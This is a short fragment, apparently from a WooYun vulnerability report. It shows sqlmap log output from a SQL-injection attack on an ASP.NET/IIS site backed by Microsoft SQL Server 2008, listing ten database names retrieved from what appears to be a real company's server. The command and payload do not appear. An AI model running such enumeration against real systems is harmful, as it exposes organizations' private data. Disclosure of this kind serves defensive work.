 [22:50:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[22:50:35] [INFO] fetching database names
[22:50:35] [WARNING] reflective value(s) found and filtering out
[22:50:35] [INFO] the SQL query used returns 10 entries
[22:50:35] [INFO] retrieved: "ASPState"
[22:50:35] [INFO] retrieved: "distribution"
[22:50:35] [INFO] retrieved: "ImagesRecord"
[22:50:35] [INFO] retrieved: "letao_accounting"
[22:50:35] [INFO] retrieved: "Letao_Web_Log"
[22:50:35] [INFO] retrieved: "letaoerp"
[22:50:36] [INFO] retrieved: "master"
[22:50:36] [INFO] retrieved: "model"
[22:50:36] [INFO] retrieved: "msdb"
[22:50:36] [INFO] retrieved: "tempdb"
available databases [10]:
[*] ASPState
[*] distribution
[*] ImagesRecord
[*] letao_accounting
[*] Letao_Web_Log
[*] letaoerp
[*] master
[*] model
[*] msdb
[*] tempdb
KALI
"the quieter you become,
www.wooyun.org